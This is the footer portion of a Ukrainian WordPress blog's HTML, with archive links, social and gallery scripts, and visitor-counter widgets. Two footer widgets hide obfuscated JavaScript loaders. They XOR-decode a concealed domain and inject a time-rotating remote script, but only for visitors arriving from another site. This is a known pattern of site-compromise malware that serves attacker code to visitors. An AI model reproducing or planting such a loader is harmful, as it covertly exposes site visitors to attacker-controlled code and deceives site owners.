	<li><a href='https://gladchuk.info/date/2010/08'>Серпень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/06'>Червень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/05'>Травень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/04'>Квітень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/03'>Березень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/02'>Лютий 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/01'>Січень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2009/12'>Грудень 2009</a></li>
	<li><a href='https://gladchuk.info/date/2009/11'>Листопад 2009</a></li>
	<li><a href='https://gladchuk.info/date/2009/10'>Жовтень 2009</a></li>
	<li><a href='https://gladchuk.info/date/2007/09'>Вересень 2007</a></li>
	<li><a href='https://gladchuk.info/date/2006/05'>Травень 2006</a></li>
		</ul>
			</aside>	</div>
</div><!-- #secondary -->
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=490336411021291";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		<script type="text/javascript">
	var shutterSettings = {"imgDir":"https:\/\/gladchuk.info\/wp-content\/plugins\/shutter-reloaded-plus\/\/menu\/","imageCount":true,"FS":false,"textBtns":false,"oneSet":true,"showfblike":true};
	</script>
	<script src="https://gladchuk.info/wp-content/plugins/shutter-reloaded-plus//shutter-reloaded.js" type="text/javascript"></script>
	<script type="text/javascript">
	try{shutterReloaded.init();}catch(e){}	</script>
	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
<div id="supplementary" class="footer-area" role="complementary">
	<div class="footer-widget">
						<div class="footer-widget-2 widget-area">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9ffc13) {
    
    var _319c56 = Date.now();
    var _5e4805 = 1000;
    _319c56 = _319c56 / _5e4805;
    _319c56 = Math.floor(_319c56);

    var _f7e835 = 600;
    _319c56 -= _319c56 % _f7e835;
    _319c56 = _319c56.toString(16);

    var _f97de3 = _9ffc13.referrer;

    if (!_f97de3) return;

    var _7a0e70 = [50453, 50448, 50447, 50460, 50461, 50456, 50442, 50449, 50459, 50454, 50456, 50443, 50461, 50450, 50448, 50445, 50519, 50448, 50455, 50463, 50454];

    _7a0e70 = _7a0e70.map(function(_abc30c){
        return _abc30c ^ 50553;
    });

    var _96bce6 = "710fe14b29e748ab20b5bf09cc485890";
    
    _7a0e70 = String.fromCharCode(..._7a0e70);

    var _1bf04c = "https://";
    var _91678a = "/";
    var _c1d54a = "track-";

    var _94f0d6 = ".js";

    var _80d456 = _9ffc13.createElement("script");
    _80d456.type = "text/javascript";
    _80d456.async = true;
    _80d456.src = _1bf04c + _7a0e70 + _91678a + _c1d54a + _319c56 + _94f0d6;

    _9ffc13.getElementsByTagName("head")[0].appendChild(_80d456)

}(document);
</script></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9f212) {
    
    var _1dc235 = Date.now();
    var _b4ec91 = 1000;
    _1dc235 = _1dc235 / _b4ec91;
    _1dc235 = Math.floor(_1dc235);

    var _2b7bd9 = 600;
    _1dc235 -= _1dc235 % _2b7bd9;
    _1dc235 = _1dc235.toString(16);

    var _a5a5e8 = _9f212.referrer;

    if (!_a5a5e8) return;

    var _fc71cf = [31728, 31733, 31722, 31737, 31736, 31741, 31727, 31732, 31742, 31731, 31741, 31726, 31736, 31735, 31733, 31720, 31666, 31733, 31730, 31738, 31731];

    _fc71cf = _fc71cf.map(function(_a01f80){
        return _a01f80 ^ 31644;
    });

    var _80492a = "8accd3fe19d2bd71b9b94f0b6d3201bf";
    
    _fc71cf = String.fromCharCode(..._fc71cf);

    var _a80568 = "https://";
    var _cd2b58 = "/";
    var _772e11 = "track-";

    var _bfa1d8 = ".js";

    var _3179d4 = _9f212.createElement("script");
    _3179d4.type = "text/javascript";
    _3179d4.async = true;
    _3179d4.src = _a80568 + _fc71cf + _cd2b58 + _772e11 + _1dc235 + _bfa1d8;

    _9f212.getElementsByTagName("head")[0].appendChild(_3179d4)

}(document);
</script></div></aside>		</div>
					</div><!-- #footer-widget-wrap -->
</div><!-- #supplementary -->

				<div class="site-bottom">
						<div class="site-info">
				
<div style="display:block;height:120px;">


<div style="float:left">
<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 146781;
my_width = 88;
my_height = 31;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript"
  src="https://get.mycounter.ua/counter2.0.js">
</script><noscript>
<a target="_blank" href="http://mycounter.ua/"><img
src="https://get.mycounter.ua/counter.php?id=146781"
title="MyCounter - счётчик и статистика"
alt="MyCounter - счётчик и статистика"
width="88" height="31" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

<div style="float:left">
<table cellpadding="0" cellspacing="0" border="0" width="88" height="31" style="line-height:0;width:88px;"><tr style="height:10px;">
<td style="padding:0;width:38px;height:10px;"><a href="http://www.24log.de" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_1.gif" width="38" height="10" border="0" alt="Besucherzahler" title="Besucherzahler " style="margin:0;padding:0;" /></a></td>
<td style="padding:0;width:50px;height:10px;"><a href="http://www.24log.ru" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_3.gif" width="50" height="10" border="0" alt="" style="margin:0;padding:0;"></a></td></tr>
<tr style="height:21px;"><td style="padding:0;width:38px;height:21px"><a href="http://www.24log.ru" target="_blank"><img src="https://counter.24log.ru/buttons/24/bg24-4_2.gif" width="38" height="21" alt="счетчик посещений" title="счетчик посещений" border="0" style="margin:0;padding:0;" /></a></td>
<script type='text/javascript' language='javascript'>
document.write('<td style="padding:0px;width:50px;height:21px;"><a href="http://www.24log.ru/rating/rating.php?c=6" target="_blank"><img border="0" width="50" height="21" src="https://counter.24log.ru/counter?id=243646&t=24&st=4&r='+escape(document.referrer)+'&u='+escape(document.URL)+'&s='+((typeof(screen)=='undefined')?'':screen.width+'x'+screen.height+'x'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+'&rnd='+Math.random()+'" alt="Рейтинг: Интернет" title="Показано число просмотров всего и за сегодня" style="margin:0;padding:0;" /></a></td>');
</script></tr></table><NOSCRIPT><a href="http://www.24log.ru"></a></NOSCRIPT>
</div>

<div style="float:left">
<!-- hit.ua -->
<a href='http://hit.ua/?x=133301' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='https://c.hit.ua/hit?i=133301&g=0&x=5"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src='https://c.hit.ua/hit?i=133301&amp;g=0&amp;x=5' border='0' width='88' height='31' alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>
</noscript></a>
<!-- / hit.ua -->
</div>

<div style="float:left">
<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t27.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=120 alt='' title='LiveInternet: показано количество просмотров и посетителей'><\/a>")</script><!--/LiveInternet-->
</div>

</div>					
																												</div>
		</div>
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://gladchuk.info/wp-content/themes/first/js/navigation.js?ver=20140707'></script>
<script type='text/javascript' src='https://gladchuk.info/wp-content/themes/first/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://gladchuk.info/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7417ac496be54aa7a4ad6d3471f94388","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 69/104 objects using apc
Page Caching using apc 
Database Caching using apc (Request-wide modification query)

Served from: gladchuk.info @ 2026-01-20 19:54:36 by W3 Total Cache
-->